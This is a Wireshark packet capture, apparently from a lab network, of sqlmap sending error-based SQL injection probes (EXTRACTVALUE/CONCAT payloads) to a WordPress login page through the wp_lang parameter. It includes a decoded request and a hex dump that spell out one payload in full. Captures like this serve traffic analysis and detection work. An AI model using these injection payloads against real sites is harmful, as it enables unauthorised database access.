 25025 1747.522315 192.168.209.135 192.168.209.147 HTTP 479 GET /wp-login.php?wp_lang=en_US%29%20AND%20EXTRACTVALUE%282915%
25031 1747.853960 192.168.209.147 192.168.209.135 HTTP 1278 HTTP/1.1 200 OK (text/html)
25036 1747.862481 192.168.209.135 192.168.209.147 HTTP 453 GET /wp-login.php?wp_lang=en_US%20AND%20EXTRACTVALUE%282915%2CC
25042 1748.217036 192.168.209.147 192.168.209.135 HTTP 1244 HTTP/1.1 200 OK (text/html)
25047 1748.225379 192.168.209.135 192.168.209.147 HTTP 491 GET /wp-login.php?wp_lang=en_US%27%29%20AND%20EXTRACTVALUE%2829
25053 1748.551986 192.168.209.147 192.168.209.135 HTTP 1298 HTTP/1.1 200 OK (text/html)
25058 1748.560684 192.168.209.135 192.168.209.147 HTTP 485 GET /wp-login.php?wp_lang=en_US%27%20AND%20EXTRACTVALUE%282915%
[Calculated window size: 32768]
[Window size scaling factor: 1024]
Checksum: 0x187e [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (387 bytes)
Hypertext Transfer Protocol
GET /wp-login.php?wp_lang=en_US%20AND%20EXTRACTVALUE%282915%2CCONCAT%280x5c%2C
[Expert Info (Chat/Sequence): GET /wp-login.php?wp_lang=en_US%20AND%20EXTRA
[GET /wp-login.php?wp_lang=en_US%20AND%20EXTRACTVALUE%282915%2CCONCAT%28
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /wp-login.php?wp_lang=en_US%20AND%20EXTRACTVALUE%282915%2CCONC
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.8.6.3#dev (https://sqlmap.org)\r\n
Cookie: wordpress_test_cookie=WP%20Cookie%20check\r\n
Host: 192.168.209.147\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.209.147/wp-login.php?wp_lang=en_US%20AND%20E
[HTTP request 1/1]
[Response in frame: 25042]
0000 00 0c 29 88 ba de 00 0c 29 10 1a 04 08 00 45 00 ··)·····
0010 01 b7 ee 18 40 00 40 06 26 bc c0 a8 d1 87 c0 a8 ····@·@·
0020 d1 93 d6 f0 00 50 91 7f 83 04 ba a6 cf b1 80 18 ·····P··
0030 00 20 18 7e 00 00 01 01 08 0a 4f 79 3b c5 ff 6f · ·~····
0040 a6 00 47 45 54 20 2f 77 70 2d 6c 6f 67 69 6e 2e ··GET /w
0050 70 68 70 3f 77 70 5f 6c 61 6e 67 3d 65 6e 5f 55 php?wp_l
0060 53 25 32 30 41 4e 44 25 32 30 45 58 54 52 41 43 S%20AND%
0070 54 56 41 4c 55 45 25 32 38 32 39 31 35 25 32 43 TVALUE%2
0080 43 4f 4e 43 41 54 25 32 38 30 78 35 63 25 32 43 CONCAT%2
0090 30 78 37 31 36 32 37 30 36 61 37 31 25 32 43 25 0x716270
00a0 32 38 53 45 4c 45 43 54 25 32 30 25 32 38 45 4c 28SELECT
00b0 54 25 32 38 32 39 31 35 25 33 44 32 39 31 35 25 T%282915
00c0 32 43 31 25 32 39 25 32 39 25 32 39 25 32 43 30 2C1%29%2
00d0 78 37 31 37 36 36 62 37 30 37 31 25 32 39 25 32 x71766b7
00e0 39 20 48 54 54 50 2f 31 2e 31 0d 0a 43 61 63 68 9 HTTP/1
00f0 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 e-Contro
0100 63 68 65 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a che··Use
0110 20 73 71 6c 6d 61 70 2f 31 2e 38 2e 36 2e 33 23 sqlmap/
0120 64 65 76 20 28 68 74 74 70 73 3a 2f 2f 73 71 6c dev (htt
0130 6d 61 70 2e 6f 72 67 29 0d 0a 43 6f 6f 6b 69 65 map.org)
0140 3a 20 77 6f 72 64 70 72 65 73 73 5f 74 65 73 74 : wordpr
0150 5f 63 6f 6f 6b 69 65 3d 57 50 25 32 30 43 6f 6f _cookie=
0160 6b 69 65 25 32 30 63 68 65 63 6b 0d 0a 48 6f 73 kie%20ch
0170 74 3a 20 31 39 32 2e 31 36 38 2e 32 30 39 2e 31 t: 192.1
0180 34 37 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 47··Acce
0190 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 ·Accept-
01a0 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a : gzip,d
01b0 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connecti
01c0 65 0d 0a 0d 0a e····